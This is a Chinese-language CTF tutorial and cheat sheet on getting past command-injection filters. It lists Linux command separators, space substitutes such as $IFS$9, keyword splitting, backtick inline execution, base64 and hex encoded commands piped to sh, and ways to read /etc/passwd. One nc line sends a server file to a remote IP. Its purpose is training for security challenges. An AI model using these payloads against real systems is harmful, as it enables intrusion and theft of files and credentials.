命令执行 bypass

0x00:管道符、命令执行函数

0x01:管道符

在用 linux 命令时候,我们可以一行执行多条命令或者有条件的执行下一条命令,下面我们讲解一下 linux 命令分号&&和&,|和||的用法

“;”分号用法

方式:command1 ; command2

用;号隔开每个命令, 每个命令按照从左到右的顺序,顺序执行, 彼此之间不关心是否失败, 所有命令都会执行。

“| ”管道符用法

上一条命令的输出,作为下一条命令参数。ctf 里面:ping 127.0.0.1 | ls(只执行 ls 不执行前面的)

方式:command1 | command2

Linux 所提供的管道符“|”将两个命令隔开,管道符左边命令的输出就会作为管道符右边命令的输入。连续使用管道意味着第一个命令的输出会作为 第二个命令的输入,第二个命令的输出又会作为第三个命令的输入,依此类推

利用一个管道

# rpm -qa|grep licq

这条命令使用一个管道符“|”建立了一个管道。管道将 rpm -qa 命令的输出

(包括系统中所有安装的 RPM 包)作为 grep 命令的输入,从而列出带有 licq字符的 RPM 包来。

利用多个管道

# cat /etc/passwd | grep /bin/bash | wc -l

这条命令使用了两个管道,利用第一个管道将 cat 命令(显示 passwd 文件的内容)的输出送给 grep 命令,grep 命令找出含有“/bin /bash”的所有行;第二个管道将 grep 的输出送给 wc 命令,wc 命令统计出输入中的行数。这个命令的功能在于找出系统中有多少个用户使用 bash

“&”符号用法 ctf 中用法 ping 127.0.0.1 & ls(先执行 ls 后执行 ping)

&放在启动参数后面表示设置此进程为后台进程方式:command1 &

默认情况下,进程是前台进程,这时就把 Shell 给占据了,我们无法进行其他操作,对于那些没有交互的进程,很多时候,我们希望将其在后台启动,可以在启动参数的时候加一个'&'实现这个目的。

“&&”符号用法 ctf 中用法 ping 127.0.0.1 && ls(ping 命令正确才执行 ls要是 ping 1 && ls ls 就不会执行)

shell 在执行某个命令的时候,会返回一个返回值,该返回值保存在 shell 变量 $? 中。当 $? == 0 时,表示执行成功;当 $? == 1 时(我认为是非 0 的数,返回值在 0-255 间),表示执行失败。

有时候,下一条命令依赖前一条命令是否执行成功。如:在成功地执行一条命令之后再执行另一条命令,或者在一条命令执行失败后再执行另一条命令等。 shell 提供了 && 和 || 来实现命令执行控制的功能,shell 将根据 && 或 ||前面命令的返回值来控制其后面命令的执行。

语法格式如下:

command1 && command2 [&& command3 ...] 命令之间使用 && 连接,实现逻辑与的功能。

只有在 && 左边的命令返回真(命令返回值 $? == 0),&& 右边的命令才会被执行。

只要有一个命令返回假(命令返回值 $? == 1),后面的命令就不会被执行。

“||”符号用法 和&&相反 左边为假才执行命令二

逻辑或的功能 语法格式如下:

command1 || command2 [|| command3 ...]

命令之间使用 || 连接,实现逻辑或的功能。

只有在 || 左边的命令返回假(命令返回值 $? == 1),|| 右边的命令才会被执行。这和 c 语言中的逻辑或语法功能相同,即实现短路逻辑或操作。

只要有一个命令返回真(命令返回值 $? == 0),后面的命令就不会被执行。

–直到返回真的地方停止执行。举例,ping 命令判断存活主机

ping -c 1 -w 1 192.168.1.1 &> /dev/null && result=0 ||result=1 if [ "$result" == 0 ];then

echo "192.168.1.1 is UP!"

else

echo "192.168.2.1 is DOWN!"

fi

注意 &>要连起来写。 0x01:一些绕过方式 linux 下

{cat,flag.txt} cat${IFS}flag.txt cat$IFS$9flag.txt cat<flag.txt cat<>flag.txt ca\t fl\ag

kg=$'\x20flag.txt'&&cat$kg

(\x20 转换成字符串就是空格,这里通过变量的方式巧妙绕过) windows 下

(实用性不是很广,也就 type 这个命令可以用) type.\flag.txt

type,flag.txt echo,123456

通配符绕过

???在 linux 里面可以进行代替字母

/???/c?t flag.txt



内联执行的做法

?ip=127.0.0.1;cat$IFS$9`ls`

内联,就是将反引号内命令的输出作为输入执行参考链接:

网络地址转化为数字地址

网络地址有另外一种表示形式,就是数字地址比如 127.0.0.1 可以转化为

2130706433

可以直接访问

或者

这样就可以绕过.的 ip 过滤,这里给个转化网址: http://www.msxindl.com/tools/ip/ip_num.asp

%0acat%09

%0Acat$IFS$9

%0acat<

注释符

通过查看文件的权限 chmod +777 赋予权限

l's' -la

c'h'm'o'd +777 /filename

除了常规的:

cat:由第一行开始显示内容,并将所有内容输出 tac:从最后一行倒序显示内容,并将所有内容输出 more:根据窗口大小,一页一页的现实文件内容

less:和 more 类似,但其优点可以往前翻页,而且进行可以搜索字符 head:只显示头几行

tail:只显示最后几行nl:类似于 cat -n,显示时输出行号 tailf:类似于 tail -f

sort%20/flag 读文件 dir 来查看当前目录文件

Linux 花式读取文件内容

ps:目标是获取 flag.txt 的内容 static-sh 读取文件:

static-sh ./flag.txt #输出结果:

./flag.txt: line 1: flag{this_is_a_test}: not found

paste 读取文件:

paste ./flag.txt /etc/passwd

#输出结果:

flag{this_is_a_test} root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync

diff 读取文件 :

diff ./flag.txt /etc/passwd

#输出结果: 1c1,45

< flag{this_is_a_test}

\ No newline at end of file

---

- root:x:0:0:root:/root:/bin/bash

- daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

- bin:x:2:2:bin:/bin:/usr/sbin/nologin

- sys:x:3:3:sys:/dev:/usr/sbin/nologin

- sync:x:4:65534:sync:/bin:/bin/sync

od 读取文件

od -a ./flag.txt #输出结果:

0000000 f l a g { t h i s _ i s _ a _ t 0000020 e s t }

0000024

bzmore 读取文件:

bzmore ./flag.txt #输出结果:

------> ./flag.txt <------

flag{this_is_a_test}

bzless 读取文件: bzless ./flag.txt

echo `bzless ./flag.txt` #输出结果:

------> ./flag.txt < flag{this_is_a_test}

curl 读取文件:

curl file:///home/coffee/flag

nc 传输文件靶机:

nc 10.10.10.10 4444 < /var/www/html/key.php

接受机:

nc -l 4444 > key.txt

wget

wget url -P path

① 空格过滤

空格可以用以下字符串代替:

< 、<>、%09(tab)、$IFS$9、 ${IFS}、$IFS 等

$IFS 在 linux 下表示分隔符,但是如果单纯的 cat$IFS2,bash 解释器会把整个 IFS2 当做变量名,所以导致输不出来结果,然而如果加一个{}就固定了变量 名,同理在后面加个$可以起到截断的作用

,但是为什么要用$9 呢,因为$9 只是当前系统 shell 进程的第九个参数的持有者,它始终为空字符串。

② 一些命令分隔符

linux 中:%0a 、%0d 、; 、& 、| 、&&、||

windows 中:%0a、&、|、%1a(一个神奇的角色,作为.bat 文件中的命令分隔符)

绕过空格的方法大概有以下几种:

$IFS ${IFS} $IFS$1 //$1 改成$加其他数字貌似都行 < <> {cat,flag.php}

//用逗号实现了空格功能 %20 %09

ps:有时会禁用 cat: 解决方法是使用 tac 反向输出命令: linux 命令中可以加

\,所以甚至可以 ca\t /fl\ag

过滤了 bash 可以用 sh echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

拼接 flag 1;a=fl;b=ag.php;cat $a$b

其中有这么一条过滤方法,我们用上述方法无法绕过,但是我们只要改变一下顺序就可以: 1;a=ag.php;b=fl;cat $b$a 绕过空格就用上面提到的

$IFS$1 完整的 payload 1;a=ag.php;b=fl;cat$IFS$1$b$a

else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){die("fxck your flag!");} 1

2.内联执行绕过 payload: cat$IFS$1`ls`

使用内联执行会将 ``内的输出作为前面命令的输入,当我们输入上述 payload时,等同于 cat falg.php;cat index.php

3 编码绕过

base64:

echo YWJjZGU=|base64 -d //打印出来 abcde

echo Y2F0IGZhbGcucGhw|base64 -d|bash //cat flag.php echo Y2F0IGZhbGcucGhw|base64 -d|sh //cat flag.php hex:

echo 63617420666c61672e706870 | xxd -r -p|bash //cat flag.php

oct:

$(printf “\154\163”) //ls

$(printf “\x63\x61\x74\x20\x66\x6c\x61\x67\x2e\x70\x68\x70”) //cat flag.php

但这种方法因为过滤的原因这这个题上无法实现。

对于关键字还可以用单引号和反斜杠绕过 比如 cat fl’'ag cat fl\ag总结一下,这题可用的 payload1;a=ag.php;b=fl;cat$IFS$1$b$a 和 cat$IFS$1`ls`

得到的 flag 查看源码。

补充:当 /被过滤可以使用

浙公网安备 33010602011771号

浙公网安备 33010602011771号